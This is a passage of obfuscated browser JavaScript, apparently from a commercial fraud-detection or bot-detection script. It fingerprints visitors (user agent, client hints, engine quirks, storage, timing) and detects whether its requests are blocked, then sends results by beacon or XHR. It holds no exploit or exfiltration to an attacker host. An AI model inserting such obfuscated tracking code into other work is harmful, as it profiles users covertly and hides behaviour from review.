P9cUz[109108]:a9c=H2x();return [P9cUz[105884],I73(t0M)];case P9cUz[246977]:x98=n9h[O5TN5.H42]();if(a9c){I_V=new Blob([x98],{type:T5L});return [P9cUz[158856],{compressedData:I_V,contentType:T5L}];}return [P9cUz[158856],{compressedData:x98,contentType:T5L}];}});});};o5b=function(U4z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var s5i,X5r,v9a,K6P;return t0z(this,function(V0m){var P3N="arrayBuffer";switch(V0m[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F6N(U4z)];case P9cUz[246977]:s5i=V0m[O5TN5.H42]();if(!x1v())return [P9cUz[158856],{contentType:z71,compressedData:s5i}];return [P9cUz[105884],s5i[P3N]()];case P9cUz[158856]:X5r=V0m[O5TN5.H42]();return [P9cUz[105884],R7P(X5r)];case P9cUz[406795]:v9a=V0m[O5TN5.H42]();K6P=new Blob([v9a],{type:W$K});return [P9cUz[158856],{contentType:W$K,compressedData:K6P}];}});});};x5G=function(c2P){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(X49){switch(X49[O5TN5.u26]){case P9cUz[109108]:if(!V5R())return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],o5b(c2P)];case P9cUz[246977]:return [P9cUz[158856],X49[O5TN5.H42]()];case P9cUz[158856]:return [P9cUz[105884],k5Z(c2P)];case P9cUz[406795]:return [P9cUz[158856],X49[O5TN5.H42]()];}});});};J56=function(Q5M,O0n,o7S){var A3J="NTS";var V1x='transferSize';var y6s='responseStart';var L7o,G4A,o5Z;if(!C_R())return {blocked:P9cUz.g4o};L7o=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];G4A=L7o[c4qiN.I0r](c4qiN.m_V)[q3OcX.W0u](function(q3f){return q3f[P9cUz.I4m][q3OcX.x0K](Q5M) > -P9cUz[246977];});if(G4A[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:P9cUz[109108],t:Date[P9cUz.X$D]() - o7S,reason:G4P[c36]};if((V1x in G4A[P9cUz[109108]]) && (y6s in G4A[P9cUz[109108]])){o5Z=G4A[q3OcX.W0u](function(J5M){var T5a="transferSize";return J5M[T5a] > P9cUz[109108] || J5M[c4qiN.j6P] > P9cUz[109108];});if(o5Z[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:G4A[P9cUz.Z4y],t:Date[P9cUz.X$D]() - o7S,reason:G4P[A3J]};}return {blocked:q3OcX.K7B};};V8f=function(h0c,t8t,g1k,j5N){var O$s;O$s=this;return new Promise(function(J0K){var l_y="evtBInterval";setTimeout(function(){return W54(O$s,void P9cUz[109108],void P9cUz[109108],function(){var r4S,e5A;return t0z(this,function(O$h){var A2s='result';var V_Z="evtbMaxTime";try{r4S=J56(h0c,t8t,g1k);e5A=r4S[a8A] && r4S[T5i] === G4P[c36] && Date[P9cUz.X$D]() <= j5N + C23[V_Z];if(e5A)J0K({status:W$P});else J0K({status:A2s,blockedResult:r4S});}catch(c4Z){J0K({status:S7W,err:c4Z === P9cUz.g4o || c4Z === void P9cUz[109108]?void P9cUz[109108]:c4Z[O5TN5.O7k]()});}return [P9cUz[158856]];});});},C23[l_y]);});};F6p=function(V3U){if(V3U[c4qiN.I1Y] === S7W)throw {errorType:h_T,error:V3U};if(V3U[H$T][a8A])throw {errorType:j35,blockedResult:V3U[H$T]};};a_I=function(k6m){var D3a,m6p;return (m6p=(D3a=window[Z3b][m$5](k6m)) === P9cUz.g4o || D3a === void P9cUz[109108]?void P9cUz[109108]:D3a[d16]) !== P9cUz.g4o && m6p !== void P9cUz[109108]?m6p:q3OcX.Y00;};T$e=function(j4I,O85,R9Z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var P6M;return t0z(this,function(l94){switch(l94[O5TN5.u26]){case P9cUz[109108]:P6M=A4L(j4I);return [P9cUz[105884],new Promise(function(H$k,W3a){var k0y=30000;var z3o;z3o=Date[P9cUz.X$D]();C4M[O5TN5.W0k]({url:O85,method:O5TN5.X_g,beacon:q3OcX.K7B,data:j4I,processData:q3OcX.K7B,contentType:R9Z,timeout:k0y,success:function(){return H$k(z3o);},error:function(m6Y,K4t,X0g,k3c,f$S){var O0L=', dataSize: ';var n3P=' (blob)';var D$C=', isCSPError: ';var z9u='status: ';var t5I='event sending (execute)';var k74=', error: ';var u6i,m$m;if(X0g !== P9cUz[109108] || K4t !== S7W){u6i={message:z9u + K4t + t4N + X0g + O0L + P6M + D$C + Boolean(f$S) + k74 + k3c[q3OcX.j$v],stack:k3c[q3OcX.i$Q]};m$m=t5I;if(typeof j4I !== q3OcX.q0K)m$m+=n3P;if(S57[r$g])G5a(m$m,u6i);}if(typeof j4I !== q3OcX.q0K)C23[D$D]=q3OcX.K7B;W3a({errorType:z2q,xhr:m6Y,statusText:K4t,statusCode:X0g,errorThrown:k3c,isCSPError:f$S});}});})];case P9cUz[246977]:return [P9cUz[158856],l94[O5TN5.H42]()];}});});};p9d=function(D0z,p6S){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r_P,R4I,e9C,m6u,b3n;return t0z(this,function(y3O){var P1D='Payload too large for beacon';var p4q='Beacon queue unsuccessful';try{r_P=A4L(D0z);R4I=r_P > K9$;if(R4I)throw new Error(P1D);e9C=Date[P9cUz.X$D]();m6u=navigator[c4qiN.H8l](p6S,D0z);if(!m6u)throw new Error(p4q);return [P9cUz[158856],e9C];}catch(d17){var j83='dBea';var U1l='sen';b3n=J2g(U1l + j83 + I1v,d17);throw {errorType:k8s,errorMsg:window[c4qiN.W0U][P9cUz.V4J](b3n)};}});});};l8V=function(L__){var e43='errorType';return (L__ === P9cUz.g4o || L__ === void P9cUz[109108]?void P9cUz[109108]:L__[e43]) !== undefined;};x5X=function(n1X){var i7e="errorType";var a5U="isCSPError";var z2Y="statusCode";var b07=" | ";var M9n;M9n=l8V(n1X);if(M9n && n1X[i7e] === j35)return {blockedCode:n1X[H$T][T5i],error:P9cUz.t96[O5TN5.N76](n1X[H$T][z2Y],b07)[O5TN5.N76](n1X[H$T][f9S])};else if(M9n && n1X[i7e] === h_T)return {blockedCode:G4P[c4qiN.O3i],error:P9cUz.t96[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.e_m],b07)[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.I1Y])};else if(M9n && n1X[i7e] === k8s)return {blockedCode:G4P[b0B],error:n1X[I0m]};else if(M9n && n1X[i7e] === z2q)return {blockedCode:G4P[b0B] + (n1X[a5U]?G4P[A0$]:P9cUz.A6t),error:P9cUz.t96[O5TN5.N76](n1X[z2Y],b07)[O5TN5.N76](n1X[f9S])};else return {blockedCode:G4P[c4qiN.O3i],error:n1X[O5TN5.O7k]()};};i__=function(a4y,U7T){var b0k='[^-]*';r5o(c4qiN.o2p + a4y + U7T,new RegExp(c4qiN.o2p + a4y + b0k));};D7A=function(){var j9y="ES";i__(S57[W5q](),G4P[j9y]);};R0h=function(o4m){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Y7C,B6w,q4E,q8K,h7C,L_h,U86,C0C,E2S;return t0z(this,function(Q6u){var e6y="hints";var O_R='exception';var G5S="spa";var N_T='ils';switch(Q6u[O5TN5.u26]){case P9cUz[109108]:Q6u[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[158856],,P9cUz[406795]]);Y7C=function(){var u1f="redirectCount";var A0u="navigation";if(!!window[c4qiN.N6i] && !!window[c4qiN.N6i][A0u])return {type:window[c4qiN.N6i][A0u][q3OcX.L73],redirectCount:window[c4qiN.N6i][A0u][u1f]};else return {type:-P9cUz[246977],redirectCount:-P9cUz[246977]};};B6w=function(){var b9x='1vg1';var R00='cachedDNSTime[';var K3E='8b3';var V_q='noWPT';var t6t='5u';var x6c='r.c';var g$r='d1wix2gc2cgqis';var m4e='ter.';var M1a='q2';var g9J='orte';var K5O='existing[';var h46='n4.f';var m2f='getEntriesByType';var N51='performance';var W3n='d3lqotgbn3npr';var w2k='noDNS';var R1C='noResource';var w7Q='dnsTime[';var X7d,D$A,f5h,Y$u,V6S,V4e,p2r,I2e;try{if((N51 in window) && (m2f in window[c4qiN.N6i]) && typeof window[c4qiN.N6i][c4qiN.I0r] === q3OcX.s_U){X7d=function(U5L){var Z2p;Z2p=typeof performance[c4qiN.j8i] === q3OcX.s_U;if(Z2p)performance[c4qiN.j8i](U5L);};try{X7d(P9cUz.R0F);}catch(p8i){}D$A=[q3OcX.r6d + h46 + g9J + x6c + O5TN5.L52,t6t + b9x + M1a + K3E,g$r,W3n,F_K + m4e + q3OcX.o51 + O5TN5.L52];f5h=window[c4qiN.N6i][c4qiN.I0r](c4qiN.m_V);Y$u=f5h[q3OcX.W0u](function(B_l){return D$A[Y3v](function(H4O){return B_l[P9cUz.I4m][q3OcX.x0K](H4O) > -P9cUz[246977];});});V6S=Y$u[P9cUz.Z4y] > P9cUz[109108]?Y$u[P9cUz[109108]]:P9cUz.g4o;if(V6S){V4e=V6S[c4qiN.x3S] !== P9cUz[109108] && V6S[c4qiN.g5e] !== P9cUz[109108];if(!V4e)return w2k;p2r=V6S[c4qiN.x3S] - V6S[c4qiN.g5e];I2e=p2r[c4qiN.M8U](P9cUz[158856]);if(!o4m[w_Q])return K5O + I2e + q3OcX.g7U;if(p2r < c4qiN.R3H)return R00 + I2e + q3OcX.g7U;else return w7Q + I2e + q3OcX.g7U;}else return R1C;}else return V_q;}catch(r3H){return O_R;}};try{if(!!window[O5TN5.J6g] && !!window[O5TN5.J6g][c4qiN.u39])q4E=window[O5TN5.J6g][c4qiN.u39][P9cUz.Z4y];}catch(H_T){q4E=P9cUz[109108];q8K=H_T[O5TN5.O7k]();}h7C=function(){var Q4i='localStorage';var H$q='__test__';var a3Z='success';var V$l,r3y;try{if(!window[Q4i])V$l=q3OcX.M5l;else {r3y=H$q;localStorage[O5TN5.c6t](r3y,r3y);localStorage[O5TN5.b0U](r3y);V$l=a3Z;}}catch(H$K){V$l=O_R;}return V$l;};L_h=function(){var I8I,Z4B;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var U8W,Z4z;return t0z(this,function(v3S){var n6L="getHighEntropyValues";var b4M="model";var S6o="bitness";var H6J="mobile";var d3T="uaFullVersion";var f_4="platformVersion";var G3d="architecture";switch(v3S[O5TN5.u26]){case P9cUz[109108]:v3S[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[406795],,P9cUz[105884]]);if(!navigator[v6j])return [P9cUz[158856]];U8W={brands:navigator[v6j][G37],mobile:navigator[v6j][H6J],platform:navigator[v6j][c4qiN.Y52]};if(!(typeof ((I8I=navigator[v6j]) === P9cUz.g4o || I8I === void P9cUz[109108]?void P9cUz[109108]:I8I[n6L]) === P9cUz.r4Y))return [P9cUz[406795],P9cUz[158856]];Z4z=[m89({},U8W)];return [P9cUz[105884],(Z4B=navigator[v6j]) === P9cUz.g4o || Z4B === void P9cUz[109108]?void P9cUz[109108]:Z4B[n6L]([G37,H6J,c4qiN.Y52,f_4,G3d,S6o,b4M,d3T])];case P9cUz[246977]:U8W=m89[P9cUz.h75](void P9cUz[109108],Z4z[O5TN5.N76]([v3S[O5TN5.H42]()]));v3S[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],U8W];case P9cUz[406795]:v3S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[105884]:return [P9cUz[158856]];}});});};E2S={version:function(){return C1b;},ttload:function(){return new Date()[P9cUz.B09]() - window[l41];},iframe:function(){return window[c4qiN.a9S] !== window[O5TN5.V_d];},loadType:function(){return window[i5p][q3OcX.L73];},browserHistoryLength:function(){var a2n="history";return window[a2n][P9cUz.Z4y];},navigationInfo:Y7C,newCookieDnsTime:B6w,canWriteCookies:function(){return o4m[H9d];},cookieFromLS:o4m[F7A],scriptLoadDuration:function(){return window[i5p][l90];},actionHistorySize:q4E,blockedStorage:q8K,concurrency:function(){return navigator[c4qiN.Z8S];},browserPlatform:function(){return navigator[c4qiN.Y52];},browserMobileOS:function(){var z7a="userOS";return window[z7a];},browserMobileOSVer:function(){var L$d="userOSver";return window[L$d];},maxTouchPoints:function(){return navigator[f5z];},serverCookieTS:function(){return o4m[K2J]();},isSecureContext:function(){return window[F00];},localStorage:h7C};return [P9cUz[105884],L_h()];case P9cUz[246977]:U86=(E2S[e6y]=Q6u[O5TN5.H42](),E2S[G5S]=function(){return o4m[x8E];},E2S);C4M[c4qiN.t2W](j$2(U86),function(D6L,C4o){try{U86[C4o]=typeof U86[C4o] === q3OcX.s_U?U86[C4o]():U86[C4o];}catch(C9l){var z3R='ils ';U86[C4o]=P9cUz.A6t;G5a(z3R + C4o,C9l);}});return [P9cUz[158856],C4M[c4qiN.n4j][P9cUz.V4J](U86)];case P9cUz[158856]:C0C=Q6u[O5TN5.H42]();G5a(N_T,C0C);return [P9cUz[158856],c4qiN.R$8];case P9cUz[406795]:return [P9cUz[158856]];}});});};j_l=function(D4k){n08(D4k)[O5TN5.s04](function(A_C){});d3p();X_X();C4M[q3OcX.Y7E][q3OcX.f19](window,S6D,function(Z_S){var i_8='blur';U2n({start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),action:i_8,url:window[O5TN5.I5s][P9cUz.u2q]});});};h25=function(R5O){var V8b="observe";var z$I="observer is not available";var W1k,K7f;if(typeof MutationObserver !== P9cUz.r4Y){G5a(z$I,new Error());return;}W1k=g4F();K7f=new MutationObserver(function(){var B64;try{B64=g4F();if(B64 !== W1k){W1k=B64;R5O(q3OcX.Y00);}}catch(H7R){var l3M='main observer';G5a(l3M,H7R);}});K7f[V8b](document,{subtree:q3OcX.Y00,childList:q3OcX.Y00});return K7f;};g4F=function(){return new URL(location[P9cUz.u2q])[O5TN5.u5R];};if(!Function[P9cUz.Q9Y][c4qiN.l3s])Function[P9cUz.Q9Y][c4qiN.l3s]=function(I3i){var h1u='Function.prototype.bind - what is trying to be bound is not callable';var D7P,A8u,t1M,f17;if(typeof this !== q3OcX.s_U)throw new TypeError(h1u);(D7P=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments,P9cUz[246977]),A8u=this,t1M=function(){},f17=function(){return A8u[P9cUz.h75](A8u instanceof t1M && I3i?A8u:I3i,D7P[O5TN5.N76](Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments)));});t1M[P9cUz.Q9Y]=this[P9cUz.Q9Y];f17[P9cUz.Q9Y]=new t1M();return f17;};m89=function(){m89=Object[V8D] || (function v1b(h0Y){for(var q7k,h9R=P9cUz[246977],M00=arguments[P9cUz.Z4y];h9R < M00;h9R++){q7k=arguments[h9R];for(var n86 in q7k)if(Object[P9cUz.Q9Y][c4qiN.p_C][O5TN5.J_A](q7k,n86))h0Y[n86]=q7k[n86];}return h0Y;});return m89[P9cUz.h75](this,arguments);};typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(B1t,n4x,s_t){var V8s;V8s=new Error(s_t);return (V8s[P9cUz.I4m]=O5TN5.G6M,V8s[q3OcX.z8K]=B1t,V8s[O5TN5.B2h]=n4x,V8s);};        // @jscrambler disable *
        function md5(md5InputValue) {
            var i;
            var o, e, n, f = [-680876936, -389564586, 606105819, -1044525330, -176418897, 1200080426, -1473231341, -45705983, 1770035416, -1958414417, -42063, -1990404162, 1804603682, -40341101, -1502002290, 1236535329, -165796510, -1069501632, 643717713, -373897302, -701558691, 38016083, -660478335, -405537848, 568446438, -1019803690, -187363961, 1163531501, -1444681467, -51403784, 1735328473, -1926607734, -378558, -2022574463, 1839030562, -35309556, -1530992060, 1272893353, -155497632, -1094730640, 681279174, -358537222, -722521979, 76029189, -640364487, -421815835, 530742520, -995338651, -198630844, 1126891415, -1416354905, -57434055, 1700485571, -1894986606, -1051523, -2054922799, 1873313359, -30611744, -1560198380, 1309151649, -145523070, -1120210379, 718787259, -343485551], t = [o = 1732584193, e = 4023233417, ~o, ~e], c = [], a = unescape(encodeURI(md5InputValue)) + "\u0080", d = a.length;
            for (md5InputValue = --d / 4 + 2 | 15, c[--md5InputValue] = 8 * d; ~d;)
                c[d >> 2] |= a.charCodeAt(d) << 8 * d--;
            for (i = a = 0; i < md5InputValue; i += 16) {
                for (d = t; 64 > a; d = [n = d[3], o + ((n = d[0] + [o & e | ~o & n, n & o | ~n & e, o ^ e ^ n, e ^ (o | ~n)][d = a >> 4] + f[a] + ~~c[i | 15 & [a, 5 * a + 1, 3 * a + 5, 7 * a][d]]) << (d = [7, 12, 17, 22, 5, 9, 14, 20, 4, 11, 16, 23, 6, 10, 15, 21][4 * d + a++ % 4]) | n >>> -d), o, e])
                    o = 0 | d[1],
                        e = d[2];
                for (a = 4; a;)
                    t[--a] += d[a];
            }
            for (md5InputValue = ""; 32 > a;)
                md5InputValue += (t[a >> 3] >> 4 * (1 ^ a++) & 15).toString(16);
            return md5InputValue;
        }
        R3o=function(F32){var J7y="cached";var C6E,W0Z;C6E={};W0Z=function(){var u1s;u1s=JSON[P9cUz.V4J](arguments);C6E[u1s]=F32[P9cUz.h75](undefined,arguments);return C6E[u1s];};W0Z[J7y]=function(){var U4w;U4w=JSON[P9cUz.V4J](arguments);if(C6E[c4qiN.p_C](U4w))return C6E[U4w];else return W0Z[P9cUz.h75](undefined,arguments);};return W0Z;};M7T=R3o(function(i4k){try{return window[c4qiN.W0U][P9cUz.A9R](i4k);}catch(u9a){return i4k;}});P93=function(e_i,W3V){var R9R;R9R=W3V[P9cUz.u_J](c4qiN.I9C);for(var f7g=P9cUz[109108];f7g < R9R[P9cUz.Z4y];f7g++){if(typeof e_i === O5TN5.Z2R)e_i=M7T(e_i);if(e_i === undefined || typeof e_i !== i9H)return e_i;e_i=e_i[R9R[f7g]];}return e_i;};f7B=function(D_r){var n4M;n4M=P9cUz[109108];for(var M_f=P9cUz[109108];M_f < D_r[P9cUz.Z4y];M_f++)n4M=h$v(P9cUz.C4j,n4M) + D_r[P9cUz.l77](M_f) | P9cUz[109108];return n4M;};e_G={normalLaneTolerance:P9cUz.X76,fastLaneTolerance:P9cUz.R0F,exposeFunctions:q3OcX.K7B,ftr__testMode:q3OcX.K7B,evtbSendRate:c4qiN.R3H};i5p=y5M + H38 + S4k + R8h + E2s + S$v;F02=y5M + w6O + A2p;l41=y5M + Q4N + K5W + s1z + E7$;a2x=P9cUz.B4l * P9cUz.X7X * P9cUz.I3b;l2A=e_G[Q6I];C1b=R_P;r_K=q3OcX.Y00;S6W=F_K + t7q + O8Y + O_5;D8V=P9cUz.R1p * P9cUz[625133];G_S=function(K8g,q_N){var y4N;y4N=navigator[P9cUz.L4T][c4qiN.g$6](K8g);if(y4N && y4N[P9cUz.Z4y] > q_N)return +y4N[q_N];return undefined;};s6s=(function(){var Z7L="isFirefoxMobile";var p1d="isSafariMobile";var O4f="opr";var S6_="CriOS";var z2x="nat";var G4R="bkit";var m2T="isWebkitWebview";var Q0V="Presto";var O6I="isHTMLDialogElementExists";var c3D="standalone";var h3n="isOperaPresto";var B8E="isWindowBrowserRuntimeExists";var V6L="innerHTML";var i3O='runtime';var y73="safari";var H5K='capture';var v2k='serviceWorker';var O9X="isWindowWebkitExists";var R6y="isMediaSourceExists";var b9l="[object HTMLElementConstructor]";var r9j="isWebkitTouchCalloutStyle";var q$A="brand";var K7J=/OPR\/(\d+\.?\d+)/;var M4c="outerHeight";var k5T="registerProtocolHandler";var x3f='DuckDuckGo';var Y0m="ddgPlatform";var I0O="msWriteProfilerMark";var w5o="mxZoomFactor";var A9w="isChromeCDL";var d0w="isWritableStreamExists";var E9U="ms";var y64="isWebkitAltStyle";var e6s="documentMode";var j_w='WebkitAlt';var e5K="com_amazon_cloud9_immersion";var l7W="concurrency";var O7R="HTMLDialogElement";var b3M="brave";var R8S="pushNotification";var l2b="safariMode";var Q$t="isDDGBrand";var m3I="isIpadGTE13";var L5_='div';var B_u=/\./;var D6B="windowOuterHeight";var c8N="CookieDeprecationLabel";var c3f="duckduckgo";var U$$="YaBro";var A8$="ive";var P2h=/safari/;var B_s='safari';var M5K="InstallTrigger";var S2t="chrome";var s6F="getUserMedia";var I50="isServiceWorkerExists";var W9l="oz";var X6s="yandex";var X54="<!--[if lt IE 8]><i></i><![endif]-->";var n_3=/Chrome\/(\d+\.?\d+)/;var n3T=/MSIE \d\./;var f$z=/Version\/((\d+)(.\d+)*)/;var E8L="isGecko";var q_a="opera";var l9u="windowInnerHeight";var u9i="isPaymentRequestExists";var a6r="isMobileUA";var s4t="we";var y$O="isNavDDG";var k00="isNavigatorMediaDevicesExists";var Q0d="isDDG";var N$s="browserPlatform";var H9b="WebKitPoint";var k66="HTMLElement";var c_2="TouchEvent";var A7p="browser";var G8h="presentation";var f0s="isEdge";var d3_="isSafariAFP";var R$j="isWebkit";var F9P="outerWidth";var S1o="isTrident";var Y5t="isYandex";var X4x="isTouchEventExists";var F9q=/(?:\b(MS)?IE\s+|\bTrident\/7\.0;.*\s+rv:|\bEdge\/)(\d+)/;var D2W=/iphone|ipod|ipad/;var M1u=/Firefox\/(\d+\.?\d+)/;var a8b="isChromiumWebview";var e5N='WebkitTouchCallout';var b$p="WritableStream";var J0T=/rv:(\d+)/;var i37='uiwebview';var H6N="AbortController";var y4T=/(\d+\.)([0-9.]+)/;var g0N='standalone';var D_5="StyleMedia";var u3x="wser";var Q5D="div";var G4n="PaymentRequest";var L_o="isPointerEventExists";var Y8l="Mobile";var Q13="MediaSource";var q1c=" OPR/";var F6w="i";var o3k,t39,J38,Y7y,X$u,L4i,r4l,G9i,Y6S,E4o,C0d,B9k,M$4,D1n,q6n,c9b,u6L;Y7y=navigator[P9cUz.L4T];X$u={errors:[]};try{X$u[O5TN5.z0P]=!!window[q_a] || !!window[O4f] || Y7y[q3OcX.x0K](q1c) >= P9cUz[109108];X$u[h3n]=X$u[O5TN5.z0P] && !!Y7y[c4qiN.g$6](Q0V);X$u[Y5t]=!!window[X6s] || !!Y7y[c4qiN.g$6](U$$ + u3x);X$u[W4D]=!!window[w5o];X$u[y7Z]=!!window[e5K];X$u[O5TN5.M6$]=typeof window[M5K] !== Z6n;X$u[Z7L]=X$u[O5TN5.M6$] && !!window[c4qiN.f2R];X$u[O5TN5.L5f]=!!window[S2t] && j$2(window[S2t])[P9cUz.Z4y] > P9cUz[246977] && !X$u[O5TN5.z0P] && !X$u[y7Z] && !X$u[Y5t];X$u[O5TN5.F0V]=!!Y7y[c4qiN.g$6](S6_) && !X$u[O5TN5.M6$];X$u[O5TN5.z3W]=!!document[e6s] || !!Y7y[c4qiN.g$6](n3T);X$u[b17]=!!(navigator[b3M] && typeof navigator[b3M][b17] === q3OcX.s_U);X$u[y$O]=!!(navigator[c3f] && typeof navigator[c3f] === i9H);if(X$u[y$O])X$u[Y0m]=navigator[c3f][c4qiN.Y52];X$u[Q$t]=q3OcX.K7B;if(((o3k=navigator[v6j]) === P9cUz.g4o || o3k === void P9cUz[109108]?void P9cUz[109108]:o3k[G37]) && typeof navigator[v6j][G37] === i9H)for(var g2u=P9cUz[109108];g2u < navigator[v6j][G37][P9cUz.Z4y];g2u++){L4i=navigator[v6j][G37][g2u];if(L4i[q$A] === x3f){X$u[Q$t]=q3OcX.Y00;break;}}X$u[Q0d]=X$u[y$O] || X$u[Q$t];X$u[f0s]=!X$u[O5TN5.z3W] && !!window[D_5];X$u[O5TN5.M6t]=window[H9b] !== undefined;X$u[y64]=!!((t39=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || t39 === void P9cUz[109108]?void P9cUz[109108]:t39[P9cUz.J_8]) && (j_w in document[q3OcX.O_e][P9cUz.J_8]);X$u[L_o]=window[c4qiN.G1V] !== undefined;X$u[k00]=navigator[c4qiN.z7W] !== undefined;X$u[d0w]=window[b$p] !== undefined;X$u[O6I]=window[O7R] !== undefined;X$u[u9i]=!!window[G4n] && !!window[G4n][O5TN5.O7k] && window[G4n][O5TN5.O7k]()[q3OcX.x0K](z2x + A8$) > P9cUz[109108];X$u[I50]=(v2k in navigator);X$u[B8E]=(a0Y in window) && (i3O in window[A7p]);X$u[O9X]=(c4qiN.g9r in window);X$u[O5TN5.E7o]=X$u[O5TN5.M6t] && !X$u[O9X] && (window[k66] && window[k66][O5TN5.O7k]()[O5TN5.O_h](b9l) || (function(p5o){var Y4E="[object SafariRemoteNotification]";return p5o && p5o[O5TN5.O7k]() === Y4E;})(!window[B_s] || window[y73][R8S]) || !X$u[L_o] && (X$u[k00] || X$u[d0w]) || !X$u[O6I] && X$u[u9i] && X$u[I50] || X$u[B8E]);X$u[X4x]=window[c_2] !== undefined;X$u[r9j]=!!((J38=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || J38 === void P9cUz[109108]?void P9cUz[109108]:J38[P9cUz.J_8]) && (e5N in document[q3OcX.O_e][P9cUz.J_8]);X$u[O5TN5.A9$]=X$u[O5TN5.M6t] && (X$u[X4x] || window[c4qiN.w9N] !== undefined);X$u[p1d]=X$u[O5TN5.E7o] && X$u[O5TN5.A9$];X$u[a8b]=!X$u[O5TN5.E7o] && navigator[G8h] === undefined && navigator[q3OcX.u3Y] === undefined && navigator[k5T] === undefined && !!window[H6N];X$u[R6y]=window[Q13] !== undefined;X$u[m3I]=X$u[O5TN5.A9$] && X$u[R6y];X$u[d3_]=X$u[O5TN5.E7o] && window[O5TN5.V1C] === window[F9P] && window[O5TN5.K7n] === window[M4c] && window[q3OcX.x2r] === P9cUz[109108] && window[q3OcX.C9_] === P9cUz[109108];X$u[O5TN5.i7O]=X$u[O5TN5.L5f] || X$u[O5TN5.F0V] || X$u[O5TN5.z0P] || X$u[b17] || X$u[y7Z] || X$u[Y5t] || X$u[a8b];X$u[A9w]=window[c8N] !== undefined;X$u[a6r]=Y7y[q3OcX.x0K](Y8l) !== -P9cUz[246977];X$u[O5TN5.U9G]=(H5K in HTMLInputElement[P9cUz.Q9Y]) || X$u[Z7L] || X$u[p1d];try{(r4l=window[q3OcX.r6t][c3D],G9i=window[q3OcX.r6t][P9cUz.L4T][c4qiN.u20](),Y6S=P2h[q3OcX.z6S](G9i),E4o=D2W[q3OcX.z6S](G9i));if(E4o)if(!r4l && Y6S)X$u[l2b]=a0Y;else if(r4l && !Y6S)X$u[l2b]=g0N;else if(!r4l && !Y6S)X$u[l2b]=i37;}catch(v0V){}try{C0d=Y7y[c4qiN.g$6](f$z)[P9cUz[246977]];B9k=C0d[c4qiN.g$6](y4T);M$4=B9k[P9cUz[246977]] + B9k[P9cUz[158856]][c4qiN.p51](B_u,P9cUz.A6t);X$u[J_y]=+M$4;}catch(W8V){}X$u[F00]=!!window[F00];D1n=X$u[L_o];q6n=X$u[F00] && X$u[O5TN5.A9$];X$u[m2T]=q6n && (!D1n && (navigator[c4qiN.z7W] === undefined || navigator[c4qiN.z7W][s6F] === undefined) || D1n && !X$u[I50] && !X$u[B8E]);X$u[O5TN5.D5a]=G_S(M1u,P9cUz[246977]);X$u[O5TN5.F3b]=G_S(n_3,P9cUz[246977]);X$u[a$w]=G_S(K7J,P9cUz[246977]);X$u[O5TN5.v1z]=G_S(J0T,P9cUz[246977]);if(!X$u[O5TN5.v1z])X$u[O5TN5.v1z]=G_S(F9q,P9cUz[158856]);if(X$u[O5TN5.z3W]){c9b=document[P9cUz.O_J](Q5D);c9b[V6L]=X54;X$u[O5TN5.D$t]=c9b[q3OcX.u7z](F6w)[P9cUz.Z4y] === P9cUz[246977];}if(typeof window[S2t] !== Z6n && typeof window[I0O] !== Z6n){X$u[O5TN5.z3W]=q3OcX.Y00;X$u[O5TN5.D$t]=q3OcX.K7B;X$u[O5TN5.L5f]=q3OcX.K7B;}try{u6L=document[P9cUz.O_J](L5_);for(var s8w in u6L[P9cUz.J_8]){if(s8w[q3OcX.x0K](s4t + G4R) !== -P9cUz[246977])X$u[R$j]=q3OcX.Y00;if(s8w[c4qiN.u20]()[q3OcX.x0K](c4qiN.b9r + W9l) !== -P9cUz[246977])X$u[E8L]=q3OcX.Y00;if(s8w[q3OcX.x0K](E9U) !== -P9cUz[246977] && s8w[q3OcX.x0K](E9U) <= P9cUz[246977])X$u[S1o]=q3OcX.Y00;}}catch(u33){var x8A='BI layout';X$u[U6H][q3OcX.s4v]({name:x8A,error:u33});}try{X$u[D6B]=window[M4c];X$u[l9u]=window[O5TN5.K7n];}catch(z8p){var k9t='BI extra features';X$u[U6H][q3OcX.s4v]({name:k9t,error:z8p});}try{X$u[N$s]=navigator[c4qiN.Y52];X$u[l7W]=navigator[c4qiN.Z8S];X$u[f5z]=navigator[f5z];}catch(s5O){var G0v='BI platform';X$u[U6H][q3OcX.s4v]({name:G0v,error:s5O});}}catch(B0x){var O3u='BI main';X$u[U6H][q3OcX.s4v]({name:O3u,error:B0x});}return X$u;})();Q2d={};if(window[G6q]){Q2d=window[G6q];delete window[G6q];}T36=b2H;C23={ftr__delayed_ext_run:q3OcX.Y00,ftr__ajax_blob_enabled:q3OcX.Y00,evtbMaxTime:P9cUz.m8m,evtBInterval:P9cUz.c$R,shouldSendDbgTimings:Math[q3OcX.c0B]() <= T36,shouldSendEvtb:Math[q3OcX.c0B]() <= e_G[h0d],isBypassBuffer:Q2d[e_d] || q3OcX.K7B,cacheMaxAge:P9cUz.I3b * P9cUz.I3b,fastLaneMaxTimeout:e_G[k8n],normalLaneMaxTimeout:e_G[Q3e]};G79=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U && H2x();};d25=function(){var 